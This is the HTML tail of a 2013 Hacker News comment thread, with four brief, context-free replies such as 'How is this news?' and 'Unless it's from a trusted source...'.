<div class="comment"><div class="commtext c00">Hmmm...I just hasn’t been thinking about such things</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510858"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5510858' href='vote?id=5510858&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jpswade" class="hnuser">jpswade</a> <span class="age" title="2013-04-08T10:09:30 1365415770"><a href="item?id=5510858">on April 8, 2013</a></span> <span id="unv_5510858"></span><span class="navs"> | <a href="#5509235" class="clicky" aria-hidden="true">prev</a> | <a href="#5509387" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510858" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Unless it's from a trusted source...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509387"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509387' href='vote?id=5509387&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=chickopozo" class="hnuser">chickopozo</a> <span class="age" title="2013-04-08T00:37:28 1365381448"><a href="item?id=5509387">on April 8, 2013</a></span> <span id="unv_5509387"></span><span class="navs"> | <a href="#5510858" class="clicky" aria-hidden="true">prev</a> | <a href="#5510705" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509387" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">How is this news? Its been done so many times I've lost count.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510705"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5510705' href='vote?id=5510705&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=umarrana" class="hnuser">umarrana</a> <span class="age" title="2013-04-08T09:12:05 1365412325"><a href="item?id=5510705">on April 8, 2013</a></span> <span id="unv_5510705"></span><span class="navs"> | <a href="#5509387" class="clicky" aria-hidden="true">prev</a> <a class="togg clicky" id="5510705" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">shit you almost killed me</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr></table><br><br>
</td></tr><tr><td><img src="s.gif" height="10" width="0"><table width="100%" cellspacing="0" cellpadding="1"><tr><td bgcolor="#ff6600"></td></tr></table><br>
<center><span class="yclinks"><a href="newsguidelines.html">Guidelines</a> | <a href="newsfaq.html">FAQ</a> | <a href="lists">Lists</a> | <a href="https://github.com/HackerNews/API">API</a> | <a href="security.html">Security</a> | <a href="https://www.ycombinator.com/legal/">Legal</a> | <a href="https://www.ycombinator.com/apply/">Apply to YC</a> | <a href="mailto:hn@ycombinator.com">Contact</a></span><br><br>
<form method="get" action="//hn.algolia.com/">Search: <input type="text" name="q" size="17" autocorrect="off" spellcheck="false" autocapitalize="off" autocomplete="off"></form></center></td></tr></table></center></body><script type="text/javascript" src="hn.js?YnKN1eeOU0unNyIwMc6d"></script></html>